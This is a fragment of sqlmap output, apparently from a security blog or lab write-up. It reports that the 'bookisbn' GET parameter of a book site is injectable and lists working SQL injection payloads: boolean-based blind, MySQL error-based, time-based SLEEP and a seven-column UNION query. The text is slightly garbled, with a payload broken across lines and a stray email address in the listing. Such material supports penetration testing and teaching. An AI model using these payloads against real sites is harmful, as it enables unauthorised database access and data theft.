 GET parameter 'bookisbn' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: bookisbn (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bookisbn=978-0-321-94786-4' AND 7158=7158 AND 'McGg'='McGg
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: bookisbn=978-0-321-94786-4' AND (SELECT 2557 FROM(SELECT COUNT(*),CONCAT(0x7162707171,(SELECT (ELT(2557=
787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'nOXo'='nOXo
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: bookisbn=978-0-321-94786-4' AND (SELECT 6449 FROM (SELECT(SLEEP(5)))lwDD) AND 'oXzD'='oXzD
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
Lusen@lusensec.github.io
    Payload: bookisbn=-5922' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162707171,
74654626442424150527​24d6c42494a7265,0x717a787171),NULL,NULL-- -